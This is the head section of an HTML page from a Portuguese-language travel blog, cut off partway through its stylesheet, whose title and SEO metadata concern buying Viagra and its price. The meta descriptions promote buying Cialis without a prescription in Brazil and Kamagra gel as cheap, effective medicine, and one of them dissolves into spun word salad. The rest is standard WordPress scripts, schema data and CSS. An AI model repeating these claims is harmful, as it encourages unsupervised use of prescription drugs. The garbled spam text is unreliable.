

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/
body_size: 18654
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://adoispassos.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

		<!-- All in One SEO 4.7.9 - aioseo.com -->
	<meta name="description" content="Como comprar cialis original com nenhuma prescrição no brasil para ser eficaz, com uma dosagem típica de 20. Está disponível em formatos em gel, o lado positivo não é intrínseco a substância em si, se você deseja comprar medicamentos baratos e de alta eficácia. Kamagra oral jelly é armazenado em local seco e bem ventilado" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="A Dois Passos Pelo Mundo - Compartilhando nossas viagens e a vida morando fora do Brasil" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico - A Dois Passos Pelo Mundo" />
		<meta property="og:description" content="Como comprar cialis original com nenhuma prescrição no brasil para ser eficaz, com uma dosagem típica de 20. Está disponível em formatos em gel, o lado positivo não é intrínseco a substância em si, se você deseja comprar medicamentos baratos e de alta eficácia. Kamagra oral jelly é armazenado em local seco e bem ventilado" />
		<meta property="og:url" content="https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/" />
		<meta property="article:published_time" content="2016-04-24T15:20:19+00:00" />
		<meta property="article:modified_time" content="2016-04-24T15:20:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico - A Dois Passos Pelo Mundo" />
		<meta name="twitter:description" content="Como comprar cialis original com nenhuma prescrição no brasil para ser eficaz, com uma dosagem típica de 20. Está disponível em formatos em gel, o lado positivo não é intrínseco a substância em si, se você deseja comprar medicamentos baratos e de alta eficácia. Kamagra oral jelly é armazenado em local seco e bem ventilado" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#blogposting","name":"Onde Comprar Viagra E Quanto Custa, Pre\u00e7o Do Viagra, Quanto Custa O Rem\u00e9dio Original E Gen\u00e9rico - A Dois Passos Pelo Mundo","headline":"Onde Comprar Viagra E Quanto Custa, Pre\u00e7o Do Viagra, Quanto Custa O Rem\u00e9dio Original E Gen\u00e9rico","author":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"publisher":{"@id":"https:\/\/adoispassos.com\/#organization"},"datePublished":"2016-04-24T12:20:19-03:00","dateModified":"2016-04-24T12:20:19-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#webpage"},"isPartOf":{"@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/adoispassos.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#listItem","name":"Onde Comprar Viagra E Quanto Custa, Pre\u00e7o Do Viagra, Quanto Custa O Rem\u00e9dio Original E Gen\u00e9rico"}},{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#listItem","position":2,"name":"Onde Comprar Viagra E Quanto Custa, Pre\u00e7o Do Viagra, Quanto Custa O Rem\u00e9dio Original E Gen\u00e9rico","previousItem":{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/#listItem","name":"In\u00edcio"}}]},{"@type":"Organization","@id":"https:\/\/adoispassos.com\/#organization","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","url":"https:\/\/adoispassos.com\/"},{"@type":"Person","@id":"https:\/\/adoispassos.com\/author\/#author","url":"https:\/\/adoispassos.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#webpage","url":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/","name":"Onde Comprar Viagra E Quanto Custa, Pre\u00e7o Do Viagra, Quanto Custa O Rem\u00e9dio Original E Gen\u00e9rico - A Dois Passos Pelo Mundo","description":"Como comprar cialis original com nenhuma prescri\u00e7\u00e3o no brasil para ser eficaz, com uma dosagem t\u00edpica de 20. Est\u00e1 dispon\u00edvel em formatos em gel, o lado positivo n\u00e3o \u00e9 intr\u00ednseco a subst\u00e2ncia em si, se voc\u00ea deseja comprar medicamentos baratos e de alta efic\u00e1cia. Kamagra oral jelly \u00e9 armazenado em local seco e bem ventilado","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/adoispassos.com\/#website"},"breadcrumb":{"@id":"https:\/\/adoispassos.com\/onde-comprar-viagra-e-quanto-custa\/#breadcrumblist"},"author":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"creator":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"datePublished":"2016-04-24T12:20:19-03:00","dateModified":"2016-04-24T12:20:19-03:00"},{"@type":"WebSite","@id":"https:\/\/adoispassos.com\/#website","url":"https:\/\/adoispassos.com\/","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/adoispassos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico - A Dois Passos Pelo Mundo</title>
	<link rel="canonical" href="https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico | A Dois Passos Pelo Mundo" />
	<meta property="og:description" content="Como comprar cialis original com nenhuma prescrição no brasil para ser eficaz, com uma dosagem típica de 20. Está disponível em formatos em gel, o lado positivo não é intrínseco a substância em si, se você deseja comprar medicamentos baratos e de alta eficácia. Kamagra oral jelly é armazenado em local seco e bem ventilado a temperaturas de até 30 graus, many meandering crystallizing an melhor preço do amoxicillin amoxicilina em porto alegre secreting baileys until sentimentalize baileys, o uso do medicamento pode provocar os seguintes efeitos colaterais, pode aumentar a resistência apenas em casos de uma pessoa que não" />
	<meta property="og:url" content="https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/" />
	<meta property="og:site_name" content="A Dois Passos Pelo Mundo" />
	<meta property="article:publisher" content="https://www.facebook.com/adoispassos" />
	<meta property="article:published_time" content="2016-04-24T15:20:19+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@adoispassosblog" />
	<meta name="twitter:site" content="@adoispassosblog" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/#article","isPartOf":{"@id":"https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/"},"author":{"name":"","@id":""},"headline":"Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico","datePublished":"2016-04-24T15:20:19+00:00","dateModified":"2016-04-24T15:20:19+00:00","mainEntityOfPage":{"@id":"https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/"},"wordCount":719,"publisher":{"@id":"https://adoispassos.com/#organization"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/","url":"https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/","name":"Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico | A Dois Passos Pelo Mundo","isPartOf":{"@id":"https://adoispassos.com/#website"},"datePublished":"2016-04-24T15:20:19+00:00","dateModified":"2016-04-24T15:20:19+00:00","breadcrumb":{"@id":"https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/"]}]},{"@type":"BreadcrumbList","@id":"https://adoispassos.com/onde-comprar-viagra-e-quanto-custa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico"}]},{"@type":"WebSite","@id":"https://adoispassos.com/#website","url":"https://adoispassos.com/","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","publisher":{"@id":"https://adoispassos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adoispassos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://adoispassos.com/#organization","name":"A Dois Passos Pelo Mundo","url":"https://adoispassos.com/","sameAs":["https://www.instagram.com/adoispassospelomundo","https://www.facebook.com/adoispassos","https://twitter.com/adoispassosblog"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://adoispassos.com/#/schema/logo/image/","url":"https://adoispassos.com/wp-content/uploads/2016/10/a-dois-passos-pelo-mundo-logo-h.png","contentUrl":"https://adoispassos.com/wp-content/uploads/2016/10/a-dois-passos-pelo-mundo-logo-h.png","width":414,"height":134,"caption":"A Dois Passos Pelo Mundo"},"image":{"@id":"https://adoispassos.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://adoispassos.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.getyourguide.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para A Dois Passos Pelo Mundo &raquo;" href="https://adoispassos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Dois Passos Pelo Mundo &raquo;" href="https://adoispassos.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adoispassos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://adoispassos.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://adoispassos.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=14.0.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://adoispassos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-constrained > *){margin-block-start: 0;margin-block-end: 0;}:where(.is-layout-constrained > * + *){margin-block-start: 0.5em;margin-block-end: 0;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-constrained > *){margin-block-start: 0;margin-block-end: 0;}:where(.wp-block-columns.is-layout-constrained > * + *){margin-block-start: 2em;margin-block-end: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-audio{margin: 0 0 1em 0;}
:where(.wp-block-columns.is-layout-constrained > *){margin-block-start: 0;margin-block-end: 0;}:where(.wp-block-columns.is-layout-constrained > * + *){margin-block-start: 2em;margin-block-end: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-table > table{margin: 0 0 1em 0;}
.wp-block-video{margin: 0 0 1em 0;}
.wp-block-embed{margin: 0 0 1em 0;}
.wp-block-image{margin: 0 0 1em 0;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='wi-fonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%7CJost%3A400%2C700%2C900%2C600&#038;display=swap&#038;ver=4.6.9.1' media='all' />
<link rel='stylesheet' id='style-css'  href='https://adoispassos.com/wp-content/themes/fox/style.min.css?ver=4.6.9.1' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#e58474}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#e58474}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#e58474}.reading-progress-wrapper::-webkit-progress-value{background-color:#e58474}.reading-progress-wrapper::-moz-progress-value{background-color:#e58474}.home.blog .wi-content{padding-top:0px;padding-bottom:40px}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.wi-mainnav ul.menu ul{background-color:#ffffff;color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f9f9f9}.wi-mainnav ul.menu ul li.current-menu-item > a, .wi-mainnav ul.menu ul li.current-menu-ancestor > a{color:#111111;background-color:#ffffff}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#111111}.footer-col-sep{border-color:#111111}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:2px}#backtotop{color:#111111;background-color:#ffffff;border-color:#111111}#backtotop:hover{color:#ffffff;background-color:#111111;border-color:#111111}.list-thumbnail{width:40%}.single .wi-content{padding-top:0px}.reading-progress-wrapper{height:2px}a{color:#e58474}a:hover{color:#e56652}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#111111}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#e0e0e0}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:900}.post-item-title a:hover{text-decoration:none}.post-item-meta{color:#111111}.post-item-meta a{color:#111111}.post-item-meta 